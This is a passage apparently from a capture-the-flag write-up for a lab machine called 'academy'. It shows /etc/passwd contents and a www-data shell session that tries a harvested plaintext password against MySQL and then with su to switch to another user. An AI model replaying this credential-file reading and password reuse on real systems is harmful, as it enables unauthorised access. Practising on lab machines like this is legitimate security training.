 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nolog
egre55:x:1000:1000:egre55:/home/egre55:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mrb3n:x:1001:1001::/home/mrb3n:/bin/sh
cry0l1t3:x:1002:1002::/home/cry0l1t3:/bin/sh
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
21y4d:x:1003:1003::/home/21y4d:/bin/sh
ch4p:x:1004:1004::/home/ch4p:/bin/sh
g0blin:x:1005:1005::/home/g0blin:/bin/sh
www-data@academy:/tmp$ mysql -u dev -p
mysql -u dev -p
Enter password: mySup3rP4s5w0rd!!
ERROR 1045 (28000): Access denied for user 'dev'@'localhost' (us
www-data@academy:/tmp$ su cry0l1t3
su cry0l1t3
Password: mySup3rP4s5w0rd!!